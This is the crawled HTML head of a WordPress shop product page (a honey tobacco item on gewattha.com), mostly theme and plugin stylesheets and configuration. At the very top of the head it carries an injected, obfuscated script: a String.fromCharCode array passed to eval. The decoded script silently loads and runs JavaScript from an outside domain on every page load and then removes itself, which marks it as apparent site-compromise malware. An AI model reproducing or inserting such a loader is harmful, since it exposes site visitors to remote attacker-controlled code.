

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gewattha.com/shop/%E0%B6%B4%E0%B7%90%E0%B6%AB%E0%B7%92-%E0%B6%AF%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B7%9C%E0%B7%85/
body_size: 158526
content:
 <!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://gewattha.com/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<title>පැණි දුම්කොළ &#8211; Gewattha</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://gewattha.com/shop/%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92-%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%9c%e0%b7%85/" />
<link rel="alternate" hreflang="fr" href="https://gewattha.com/shop/miel-tabac/?lang=fr" />
<link rel="alternate" hreflang="de" href="https://gewattha.com/shop/honig-tabak/?lang=de" />
<link rel="alternate" hreflang="it" href="https://gewattha.com/shop/miele-tabacco/?lang=it" />
<link rel="alternate" hreflang="es" href="https://gewattha.com/shop/miel-tabaco/?lang=es" />
<link rel="alternate" hreflang="x-default" href="https://gewattha.com/shop/%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92-%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%9c%e0%b7%85/" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e733d0852d","_rest_nonce":"8af809ba4f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/gewattha.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true,"host_url":"gewattha.com"}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e733d0852d","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"blog_home":"https:\/\/gewattha.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/0ec2f20542bbba35186a6160ec061207.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"6d665697310d9d7b1c3d3e3660073ed1c579d0bbee68155e03f496f7ef4a5722","emailEncoderPassKey":"aec2fb92a7d939161fbd069896f5cbf8","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Feed" href="https://gewattha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Comments Feed" href="https://gewattha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; පැණි දුම්කොළ Comments Feed" href="https://gewattha.com/shop/%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92-%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%9c%e0%b7%85/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gewattha.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//gewattha.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.0.1' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css' href='https://gewattha.com/wp-content/plugins/helpie-faq/assets/bundles/main.app.css?ver=1.28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.44' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.44' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//gewattha.com/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-products-compare-css' href='https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/css/compare.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://gewattha.com/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.0' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
</style>
<link rel='stylesheet' id='wcboost-wishlist-css' href='https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/css/wishlist.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://gewattha.com/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://gewattha.com/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://gewattha.com/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://gewattha.com/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://gewattha.com/wp-content/themes/martfury/style.css?ver=20221213' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #b0afaa;
		--mf-background-primary-color: #b0afaa;
		--mf-border-primary-color: #b0afaa;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #a1a09b;
	}

body{color: #000000;}.woocommerce .ribbons .ribbon.onsale {background-color:#f25a3f}#site-header:not(.minimized) .product-extra-search .hot-words li a:hover,#site-header .header-bar a:hover,#site-header .primary-nav > ul > li > a:hover, #site-header .header-bar a:hover{color:#42efbb}#site-header .mf-background-primary, #site-header .mini-item-counter{--mf-background-primary-color:#15a250}#site-header .mf-background-primary,  #site-header .mini-item-counter{--mf-background-primary-text-color:#f5f518}#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar  .lang_sel > ul > li > a:after, #topbar  #lang_sel > ul > li > a:after {color:#faf9f9}#site-header .header-bar a, #site-header .recently-viewed .recently-title,#site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title .text, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title, #site-header .main-menu .primary-nav > ul > li > a, #site-header .main-menu .header-bar,#site-header .header-bar #lang_sel  > ul > li > a, #site-header .header-bar .lang_sel > ul > li > a, #site-header .header-bar #lang_sel > ul > li > a:after, #site-header .header-bar .lang_sel > ul > li > a:after, #site-header .header-bar .mf-currency-widget .current:after,#site-header .header-bar ul.menu > li.menu-item-has-children > a:after, .header-layout-9 .site-header .header-wishlist a {color:#ffffff}#site-header .header-bar .mf-currency-widget ul li a, #site-header .header-bar #lang_sel ul ul li a {color: #666}#site-header .header-bar a:hover,#site-header .primary-nav > ul > li:hover > a, #site-header .header-bar #lang_sel  > ul > li > a:hover, #site-header .header-bar .lang_sel > ul > li > a:hover, #site-header .header-bar #lang_sel > ul > li > a:hover:after, #site-header .header-bar .lang_sel > ul > li > a:hover:after, #site-header .header-bar .mf-currency-widget .current:hover,#site-header .header-bar .mf-currency-widget .current:hover:after{color:#f2f1f1}.site-footer .footer-layout {background-color:#01182c}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title {color:#ffffff}.site-footer, .site-footer .footer-widgets .widget ul li a, .site-footer .footer-copyright,.site-footer .footer-links .widget_nav_menu ul li a, .site-footer .footer-payments .text {color:#f0eeee}.site-footer .footer-widgets .widget ul li a:hover,.site-footer .footer-links .widget_nav_menu ul li a:hover {color:#279715}.site-footer .footer-widgets .widget ul li a:before, .site-footer .footer-links .widget_nav_menu ul li a:before{background-color:#279715}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tawc-deals-css' href='https://gewattha.com/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://gewattha.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
